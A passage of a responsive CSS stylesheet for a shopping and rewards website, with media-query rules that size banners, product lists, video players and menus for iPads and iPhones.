.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.n nav a { padding: 5px 6px !important; font-size: 10px; }
.n { line-height: 30px; }
}

@media (max-width:768px) and (min-width:568px) {/*.header-logo img{width:100%!important;display:none;}*/
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block !important; height: auto !important; }
#left_column .block .block_content.product-onsale .product-list { display: block !important; }
.page-product-box .heading { display: block; }
}
.page-product-box > .product-list .product-container { width: 100% !important; }
* { -webkit-box-sizing: border-box; box-sizing: border-box; }
body { font-family: sans-serif; }
.gallery { background: #EEE; }
.gallery-cell { width: 66%; height: 200px; margin-right: 10px; background: #8C8; counter-increment: gallery-cell; }
.gallery-cell:before { display: block; text-align: center; content: counter(gallery-cell); line-height: 200px; font-size: 80px; color: white; }
#owl-demo .item img { display: block !important; width: 100% !important; height: auto !important; }
.nv_testimonial .testimonials .client-avarta img { width: 100% !important; height: 123px; border: 3px solid #eaeaea; border-radius: 90%; margin: 0 auto; }

@media (max-width:1250px) and (min-width:781px) {
.col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { width: 900px; }
.game-wrapper { margin: 130px auto 0; overflow: hidden; }
}
/* CSS  Added by Dev start here */
ul#giveawaylist li { border-radius: 5px !important; margin: 0 5px 5px 0; padding: 0 !important; height: 320px; }
.bannerplayer { height: 750px; overflow: hidden; }
.nv-two .left-block { height: 253px !important; }
.nv-two .left-block img { /*height: 253px !important;*/ height: auto !important; background-size: cover; background-position: center !important; width: 100%; }
#milfuser-list .all.design .find-freind { text-align: center; width: auto !important; }
.boundingBox { width: 100%; }
/*.row.ash-col {
        margin: 140px 0px 0px 0 !important;
    }*/
.row.ash-col { margin: 140px 0px 0px 0; }
.product-price-group > p.kit { font-size: 15px !important; }
.picZoomer-pic-wp { width: 100%; }
.wmg-item .avtar img { max-height: 111px; max-width: 111px; }
.main-wpappers { border: 1px solid #000; height: 259px; overflow: hidden; padding: 0; position: absolute; }
.tv .left-block { height: 200px !important; }
.tvnew .left-block { height: 200px !important; }
.charitynew .left-block { height: 171px !important; }

/*.page-product-box{padding:0px !important;}*/

@media (max-width:767px) and (min-width:321px) {
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 290px !important; z-index: 9999999 !important }
.sub-menu-parent-a:hover .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 290px !important; /*left: -180px !important;*/ top: 34px !important; }
.cart-block .cart-block-content { padding: 18px; }
#header .header-mini-cart .shopping-cart-content { width: 286px !important; padding: 0px !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.tab-content.cus-dash-board { min-height: 0px !important; }
.price-three { display: block !important; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block !important; }
.amplepoints-sticky-container { display: none !important; }
.nvprd ul { height: auto !important; }
.center_column { margin-left: 0px !important; }
.center_column { margin-left: 0px !important; }
.mynewgame .cf { margin-right: 0px !important; }
/*.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }*/
.boundingBox #milf-filter > li { float: left !important; width: 31% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
#portfolio-list li.all-a { background: #fff !important; }
.sng .seek {/*float:none;*/ width: 100%!important; z-index: 0; padding-right: 0px !important; padding-left: 0px !important; }
.game-wrapper { width: 100% !important; }
.game-left-box { width: 100% !important; }
.video-player {/* height: 260px !important;*/ }
}

/* iPads (portrait and landscape) ----------- */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {
}

/* iPads (landscape) ----------- */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
.bannerplayer { height: 432px !important; overflow: hidden; width: 100%; }
.deek .main-wpappers .first-forth li { width: 50% !important; }
.wpbs__cont .widgetcont .main-wpappers ul.first-forth li { width: 50% !important; }
/*.parallax-img-a { width: 120px; height: 120px; top: -30px !important; }*/
.nv-two ul#productContainer li.col-sm-3.product-container { height: 300px !important; }
.col-lg-7.invitefrd { width: 100% !important; padding: 10px !important; }
.user-profile-offer .offer-entry a { color: #f75d00; font-weight: 600; display: block; clear: left; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 4px; display: block; font-size: 10px; margin-bottom: 3px; }
.select-style select { -webkit-appearance: menulist !important; }
.col-padding-left-site { padding-left: 0px !important; padding-right: 0px !important; }
.col-lg-4.col-padding-right-site { width: 33.3% !important; }
/*.main-pro img{
	max-height: 268px;
}*/
.amples-valuess-box-2 strong { left: 0px !important; }
.main-wpappers {/*width:100% !important;*/ height: 259px !important; }
/*.right-image-slider span { font-size: 9px; }*/
.right-image-slider-first { font-size: 10px !important; }
.tab-content { float: right !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail { background-position: left 8px top -142px !important; }*/
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 11px !important; }
.wmg-item { height: auto !important; }
#profile > .active .nv_tb #dashboard { display: none !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: 270px !important; margin-top: 10px !important; }
.game-left-box { width: 100% !important; }
/*.video-player { height: auto !important; }*/
.slideshowWrapper { display: block !important; }
.mynewgame .cf #main #slideshowWrapper > ul { display: block !important; }
.cf #slideshowWrapper ul li a img { display: block !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
/*ul.first-forth li{float:left !important; width:25% !important;}*/
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; float: left !important; width: 75% !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { overflow: visible !important; float: right; width: 25% !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 32.2% !important; }
.rec-image { }
ul#giveawaylist li { margin-right: 9px !important; }
#giveawaylist li { }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: block !important; }
.product-list li:hover .add-to-cart { }
.product-list li:hover .quick-view { display: none !important; }
.nav-top-menu { width: 11% !important; float: left !important; }
/*#main-menu { width: 89% !important; float: left !important; padding-left: 0px !important; padding-left: 0px !important; }*/
#main-menu .n nav a { font-size: 11.5px !important; padding: 5px 6px !important; }
#main-menu .n { display: block !important; }
.box-vertical-megamenus .title { width: 90% !important; }
/*.col-lgk { width: 54% !important; float: right !important; }*/
.respo-logo { width: 35% !important; float: left !important; }
/*.res-menu { float: right !important; width: 60% !important; background: none !important; margin-top: -48px !important; }*/
/*.col-lgk.kl-menu { display: none !important; }*/

.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: none; }
.top-marrgin { margin-top: 0px !important; }
.div-menu { height: 46px !important; }
/*.nvslider .slider-inner-page { margin-top: 0px !important; }*/
#giveawaylist li { }
}

/* iPads (portrait) ----------- */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
#giveawaylist li { float: left !important; width: 19.56% !important; height: 354px !important; }
.bannerplayer { height: 432px !important; overflow: hidden; }
.defcaategories .catgoryss { height: 202px !important; }
.text-chackbox span { }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li { font-size: 8px !important; }
#Mycontainer-right { width: 100% !important; }
#slideshowWrapper .fssList { display: none !important; }
.main-wpappers .youtubeplayerfourcol li { width: 25% !important; float: left !important; }
.right-image-slider strong { width: 42% !important; float: left !important; font-size: 9px !important; }
.right-image-slider span { font-size: 9px !important; }
.right-image-slider-first { font-size: 10px !important; }
.amples-valuess-box strong { float: right; left: 0px !important; }
.amples-valuess-box > span { width: 100% !important; left: 10px !important; }
.select-style { z-index: 9999 !important; }
.select-style select { -webkit-appearance: menulist !important; }
.four-btns > li { width: 68px !important; }
.sliders-leftsection { width: 40% !important; }
.carousel-caption { width: 60% !important; font-size: 10px; }
.four-btns > li a { font-size: 10px !important; }
#slideshow > li { height: 268px !important; }
#container.cf { height: 268px !important; }
.ads-band-right { width: 50% !important; float: right !important; font-size: 10px !important; }
.ads-band-left { width: 50% !important; float: left !important; font-size: 10px !important; }
.col-lg-4.col-padding-right-site { width: 33.3% !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: auto !important; margin-top: 10px !important; }
.game-left-box { width: 75% !important; float: left !important; }
.video-player { height: 268px !important; }
.slideshowWrapper { display: block !important; }
.mynewgame .cf #main #slideshowWrapper > ul { display: block; }
#fssList { display: none !important; }
.cf #slideshowWrapper ul li a img { display: block !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { /*width: 25% !important; float: right !important; */ }
.cf.slider-mainbox { overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 32.2% !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
ul#giveawaylist li { margin-right: 7px !important; }
#giveawaylist li { float: left !important; width: 23.9999% !important; }
.row.ash-col { margin-top: 0px !important; }
#left_column .block .block_content { padding: 15px 12px !important; }
.icon_title { font-size: 9px !important; }
.popupHeader { font-size: 16px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { padding: 4px !important; }
.popupContainer, .popupContainer1 { position: absolute; width: 45% !important; }
#left_column .block .title_block { font-size: 14px !important; font-weight: 700; padding-left: 14px !important; }
.tags .level2 { font-size: 12px !important; }
.row.ash-col { margin-top: 0px !important; }
ul#portfolio-filter a { font-size: 10px !important; }
.div-menu { height: 30px !important; }
#portfoliolist { width: 25% !important; float: left !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space {/* width: 49% !important; */ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .quick-view { display: none !important; }
.game-wrapper { height: 540 !important; width: 100%; }
.nav-top-menu { float: left !important; }
#main-menu .n { display: block !important; }
#header .top-icons .login-a-icon { width: 86px !important; }
.box-vertical-megamenus .title { width: 90% !important; font-size: 18px !important; }
.respo-logo { width: 35% !important; float: left !important; }
/*.res-menu { float: right !important; width: 60% !important; background: none !important; margin-top: -48px !important; display: none !important; }*/
.col-lgk .kl-menu { display: none !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 48% !important; float: left !important; }
.video-stream html5-main-video { height: auto !important; }
.nv_hide { display: block !important; }
.amp-qua h1 { font-size: 18px; }
.amp-qua p { font-size: 13px; }
.camera_caption > div { background: transparent; text-align: center; font-size: 13px !important; }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00; }
.rec-image img { border: 3px solid #d1d1d1; border-radius: 50%; float: left; height: 41px; margin: 0; width: 41px; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 48% !important; }
}

/* iPhone 5 (portrait)----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : portrait) {
#slideshow > li { width: 100% !important; }
.product-list li .left-block { padding: 0;/*height: 155px;*/ }
.page-product-box nv_r col-md-12 col-sm-12 col-xs-12 { display: none; }
.photo .left-block { height: 200px !important; }
.products .left-block { height: 223px !important; }
/*.sliders-leftsection { width: 47% !important; float: left !important; }
.carousel-caption { width: 53% !important; float: right !important; }*/
/*.top-slider .main-wpappers{height:516px !important;}*/
/*.carousel-caption {
    padding: 4px 0 0 3px;
}*/
.amplepoints-sticky-container { display: none !important; }
.tab-content.cus-dash-board { min-height: 0px !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: 173px; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: block !important; }
.game-wrapper { width: 100% !important; }
.game-left-box { width: 100% !important; }
.video-player { width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf {/* width: 100% !important;*/ }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.eranvideoamps ul#portfolio-list li { float: none !important; width: 100% !important; }
.top-banner-img .imgrounded { height: 94px !important; max-height: 50px; height: 50px !important; min-height: 50px; max-height: 50px; min-height: 50px; width: 50px; }
.game-wrapper { margin: 70px auto 0 !important; overflow: hidden; }
*html, body { overflow-x: hidden !important; }
.boundingBox #milf-filter > li { float: left !important; width: 46% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
.content-page { overflow-x: hidden !important; }
.owl-carousel .owl-item { width: 289px; float: left; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 100% !important; }
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; }
.product-price-group p span { color: #f75d00; font-size: 14px !important; font-weight: 700; left: 162px !important; position: absolute; text-align: left; width: 160px !important; }
.product-price-group > p.kit { font-size: 12px !important; }
#product .pb-right-column .product-name { font-size: 19px !important; margin: 0; }
#giveawaylist li { width: 100% !important; }
/*.all-start { margin-top: 90px !important; }*/
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
/*.product-list li:hover .price_main { display: none !important; }*/
.product-list li:hover .add-to-cart { /*display: none !important;*/ }
.product-list li:hover .quick-view { /*display: none !important;*/ }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #000; line-height: 40px; }
.rec-image { }
.nav-top-menu { display: none !important; }
.nv_hide { display: none !important; }
#container-fixed .top-icons .amp-rec { display: none !important; }
#container-fixed .res-menu .top-icons .amp-rec { display: block !important; }
#header-bg { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; }
#container-fixed .nav-top-menu { display: none !important; }
.row.res-menu { /*margin-top: 12px;*/ }
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; margin-left: 0px !important; text-align: center !important; padding: 0px 0px 10px 0px !important; width: 100% !important; }
.respo-logo img { width: 81% !important; }*/
.res-menu { background: rgba(255,255,255, 0.8); }
/*.col-lgk { float: none!important; width: 100% !important; margin-right: 0px !important; margin-top: 10px !important; }*/
#header .top-icons .login-a-icon samp { /*display: none !important; */ }
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }*/
button.hamburger.is-closed.animated.fadeInLeft {/*background:#f75d00 !important*/; display: block !important; }
.camera_caption > div { background: transparent; text-align: center; font-size: 11px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
#main-menu .n nav a { font-size: 11px !important;/* padding: 5px 7px !important;*/ }
.flypanels-container { margin-left: 0px !important; }
.page-heading { font-size: 24px !important; text-transform: capitalize; }
.amp-qua h1 { font-size: 18px; margin: 0; padding: 2px 0 5px 5px; }
.amp-qua p { font-size: 11px; padding: 0 0 0 7px; line-height: 7px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; /* margin-left: 50px; */ /* text-align: center; */ width: 70px; margin: 0 auto; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; color: #fff !important; }
.center_column { margin-left: 0px !important; }
/*.div-menu { display: none !important; }*/
#portfoliolist .block .block_content { padding: 15px 20px; color: #fff; }
.layered .layered_subtitle { color: #fff; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { background: #fff !important; }
.main-wpappers { top: 0px !important; }
.row.ash-col { margin-top: 0px !important; }
#portfolio-list li.all-a { background: #fff !important; }
}

/* iPhone 5 (landscape)----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape) {
.product-list li .left-block { padding: 0; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 173px !important; }
.game-wrapper .video-player { display: block !important; }
.game-wrapper { width: 100% !important; height: auto !important; }
.game-left-box { width: 100% !important; }
.video-player { height: 300px !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .cf { margin-right: 0px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
.boundingBox #milf-filter > li { float: left !important; width: 31% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
#portfolio-list li.all-a { background: #fff !important; }
.owl-item { width: 239px !important; margin-right: 25px; float: left !important; }
.main-wpappers { top: 0px !important; }
.row.ash-col { margin-top: 0px !important; }
#portfoliolist .block .block_content { padding: 15px 20px; color: #fff; }
.div-menu { display: none !important; }
#portfolio-list li { width: 49% !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { background: #fff !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; color: #fff !important; }
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; }
.product-price-group p span { color: #f75d00; font-size: 14px !important; font-weight: 700; left: 139px !important; position: absolute; text-align: left; width: 160px !important; }
.product-price-group > p.kit { font-size: 12px !important; }
#product .pb-right-column .product-name { font-size: 19px !important; margin: 0; }
.all-start { margin-top: 5px; }
.amp-qua h1 { font-size: 15px !important; }
#giveawaylist li { float: left !important; width: 48.99% !important; height: 320px !important; }
.rec-image { }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
#header-bg { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; }
.page-heading { font-size: 24px !important; text-transform: capitalize; }
#container-fixed .nav-top-menu { display: none !important; }
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; width: 100% !important; margin-left: 0px !important; text-align: center !important; padding: 10px 0px !important; width: 48% !important; }*/

.res-menu { background: rgba(255,255,255, 0.8); }
/*.col-lgk { float: right !important; width: 42% !important; margin-right: 0px !important; margin-top: 20px !important; }*/
#header .header-main .header-main-block1 {/* min-height: 126px !important; */ }
.camera_caption > div { background: transparent; text-align: center; font-size: 12px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
/*#main-menu .n nav a { font-size: 13px !important; padding: 5px 24px !important; }*/
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
}

/* iPhone  6 plus(portrait &amp; landscape)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) {
}

/* iPhone 6 plus (portrait)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) and (orientation : portrait) {
.nv_grl .owl-style2 .owl-item { width: 340px !important; float: left !important; }
.bannerplayer { height: 240px !important; overflow: hidden; }
.game-wrapper { /*min-height: 600px !important; */ }
.nv_relate .owl-item { width: 343px; margin-right: 18px; }
#inviteUber .invitefrd { width: 100% !important; }
.product-list li .left-block { padding: 0; // height: 200px !important;
}
.iframvideo iframe { width: 100%; height: 204px !important; }
.right-image-slider strong { /*width: 42% !important; */}
#slideshowWrapper { width: 100% !important; }
.wmg-item { height: 144px !important; }
.wmg-thumbnail-content .avtar { min-height: 132px !important; max-height: 132px !important; }
.wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important;}
.game-wrapper { width: 100% !important; height: auto !important; }
.game-left-box { width: 100% !important; }
.video-player { }
.mynewgame .main-wpappers { display: block !important; position: relative !important; /*height: auto !important;*/ }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { /*height: auto !important;*/ }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { /*width: 100% !important; */ }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.check-box-list label { color: #333 !important; }
.row.ash-col { margin: 20px 0 0 !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; /*font-size: 11px !important;*/ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .add-to-cart { /*display: none !important;*/ }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #000; line-height: 40px; }
/*.col-lgk { float: none !important; width: 100% !important; margin-right: 0px !important; margin-top: 72px !important; }*/
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -53px !important; padding: 4px !important; width: 50px !important; }*/
/*.respo-logo img { width: 81% !important; }*/
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; width: 100% !important; margin-left: 0px !important; text-align: center !important; padding: 0px 0px !important; }*/
.row.ash-col { margin-top: 0px !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.recent-complaint h3 { margin: 5px!important; font-size: 18px !important; line-height: 26px !important; }
}

/* iPhone 6 plus (landscape)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) and (orientation : landscape) {
.bannerplayer { height: 400px !important; overflow: hidden; }
.recent-complaint h3 { margin: 5px!important; font-size: 18px !important; line-height: 26px !important; }
.right-image-slider strong { width: 42% !important; }
.game-wrapper { min-height: 620px !important; }
#slideshowWrapper { width: 100% !important; float: left !important; }
.wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; width: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 183px !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: auto !important; margin-top: 10px !important; }
.game-left-box { width: 100% !important; }
.video-player { height: 285px !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; margin-bottom: 15px !important; }
.eranvideoamps ul#portfolio-list li { float: left !important; width: 32.2% !important; }
.rec-image { }
.recent-complaint h3 { font-size: 14px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px !important; }
.icon_title { font-size: 12px !important; }
.icon { font-size: 15px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { font-size: 12px !important; padding: 6px !important; }
.one_full a { font-size: 11px !important; }
.top-banner-img .imgrounded { height: 94px !important; border: 5px solid rgba(204, 204, 204, 0.51); height: 65px !important; height: 95px !important; max-height: 65px; min-height: 65px; width: 65px; }
ul#portfolio-filter a { font-size: 10px !important; }
.div-menu { height: auto !important; min-height: 30px !important; }
.check-box-list label { font-size: 11px !important; }
.layered .layered_subtitle { font-size: 12px !important; }
#portfoliolist.portfoliolists>div { width: 33.2% !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
#portfolio-list li.all-a { background: #fff !important; }
.column { padding-left: 15px !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left;/* font-size: 11px !important;*/ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*.social-roll { margin-right: 2px !important; }*/
#header .header-mini-cart a { text-align: center !important; }
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
/*.col-lgk { float: right !important; margin-right: 10px !important; width: 42% !important; margin-top: 15px; }*/
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; margin-left: 0px !important; text-align: center !important; padding: 10px 0px !important; width: 48% !important; }*/
/*.respo-logo img { width: 81% !important; }*/
/*.col-lgk { float: right !important; margin-right: 10px !important; width: 42% !important; }*/
.res-menu { background: rgba(255,255,255, 0.8); }
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }*/
.nav-top-menu { display: none !important; }
#header .header-main .header-main-block1 { /*min-height: 138px !important;*/ }
.camera_caption > div { background: transparent; text-align: center; font-size: 12px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
